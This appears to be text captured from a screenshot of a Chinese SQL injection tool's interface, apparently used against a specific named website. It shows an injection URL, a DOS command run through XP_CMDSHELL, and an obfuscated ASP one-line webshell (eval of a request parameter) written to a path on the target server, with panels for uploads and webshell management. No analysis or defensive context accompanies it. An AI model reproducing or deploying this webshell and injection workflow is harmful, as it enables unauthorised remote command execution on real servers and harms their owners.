 注入检测
相关工具
目录查看
CMD/上传
注册表读取
旁注/上传
WebShell管理
设置选项
注入连接 http://www.gdsto.com.cn/NewsShow.asp?id=84 检测
命令内容 dir c:\ 执行 回显 DOS命令 [XP_CMDSHELL]
请注意,要执行CMD命令,你的权限必须为“SA”权限!
尝试把内容写入文件: d:\GDSTO2011\1.asp
<%eval""&("e"&"v"&"a"&"l"&"("&"r"&"e"&"q"&"u"&"e"&"s"&"t"&"("&"0"&"-"&"2"&"-"&"5"&")"&")")%> ??
内容写入结束,祝您好运!
文件上传
本地文件 目标位置 覆盖
C:\Users\Administrator\Desktop\ ... d:\GDSTO2011\1.asp 追加 上传